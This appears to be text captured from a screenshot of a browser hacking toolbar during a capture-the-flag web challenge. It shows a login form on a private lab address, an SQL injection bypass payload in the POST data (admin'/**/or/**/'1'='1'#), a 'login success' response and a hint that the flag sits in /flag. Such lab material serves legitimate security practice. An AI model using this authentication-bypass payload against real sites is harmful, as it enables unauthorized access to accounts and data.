 login
192.168.1.205/ciscn12/web4/index.php
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.205/ciscn12/web4/index.php
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
username=admin'/**/or/**/'1'='1'#&password=123
-
+
Login
username:
password:
login
game start
login success.
Howerver, flag is in /flag